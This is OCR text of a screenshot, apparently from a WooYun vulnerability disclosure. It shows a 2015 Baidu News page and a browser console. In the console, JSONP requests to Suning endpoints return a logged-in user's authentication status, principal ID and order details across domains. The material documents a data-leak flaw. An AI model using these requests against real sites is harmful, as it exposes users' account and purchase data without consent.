 百度新闻搜索——全球最
订单中心_交易管理_我的
news.baidu.com
登录 注册 百度新闻无线版 百度首页
新闻 网页 贴吧 知道 音
Bai du 新闻
新闻全文 新闻标题
NEW NEW
首页 百家 个性推荐 互联网 传媒 汽车
热点要闻 个性推荐 登录更懂
盘点习近平勉励高三学子的真情话语
李克强：鼓励地方设立创业基金 中央部署沉船救援12字方针
“东方之星”遇难者人数已升至396人
未配备自动报警系统和黑匣子 驾驶舱实景还原 搜救基本结束
全民造车大幕拉开 各路人马纷纷涌进
科技公司造车 可笑还是可怕？ 互联网公司“造车”的真实逻辑
直升机坠入北京密云水库2人遇难 村民称飞机撞断
7日“头七” 将在沉船打捞现场举行悼念活动
北京自住房摇号出现多个重号 网友质疑有“猫腻”
网曝湖南某局长携女下属游玩 当地纪委立案调查
我国首例输入性mers病例全基因组序列测定已完成
沉船涉事旅行社：“长江游”已全部暂停
冷思考：为什么我不看好专车服务？
三重门 论企业权力争夺战
国际油价震荡下行 我国成品油价或迎年内第四次下调
Elements Network Sources Timeline Profiles Resources Audits Console
<top frame> ▼ Preserve log
$.ajax({type:"get",url:"http://my.suning.com/authStatus",dataType:"jsonp",jsonp:"callback",success:function(js
是在百度域名下获取到苏宁的内容');console.log(json);console.log('上面是在百度域名下获取到苏宁的内容');}});
Object {readyState: 1}
下面是在百度域名下获取到苏宁的内容
Object {authStatusResponse: true, hasLogin: true, principal: "520414 }
上面是在百度域名下获取到苏宁的内容
调用authStatus
接口
$.ajax({type:"get",url:"http://www.suning.com/emall/myShoppingOrderCmd?
itemNum=3",dataType:"jsonp",jsonp:"callback",success:function(json){console.log('下面是在百度域名下获取到苏宁的内
容');console.log(json);console.log('上面是在百度域名下获取到苏宁的内容');}});
Object {readyState: 1}
下面是在百度域名下获取到苏宁的内容
Object {orderList: Array[1], returnCode: "1", returnMsg: "success", totalNum: 2, waitDeliveryNum: 0…}
orderList: Array[1]
0: Object
buyAgain: "1"
lastupdate: "2015-04-08 21:55"
logisticsInfo: ""
orderComments: ""
orderId: 9014996
orderItemList: Array[4]
调用订单接口
0: Object
catentryId: "24901672"
comments: ""
cshopFlag: false
itemPrice: "31.00000"
name: "魅蓝note PU保护套（绅士蓝） 蓝色"
oistatus: "C"
oitemstatus: "C"
orderItemId: "9084087418"
partNumber: "000000000125545031"
quantity: "1.0"
supplierCode: "0000000000"
__proto__: Object
1: Object
2: Object
3: Object
length: 4
__proto__: Array[0]
orderStatus: "2"
orderType: "12"
totalPrice: 1199
__proto__: Object
length: 1
www.wooyun.org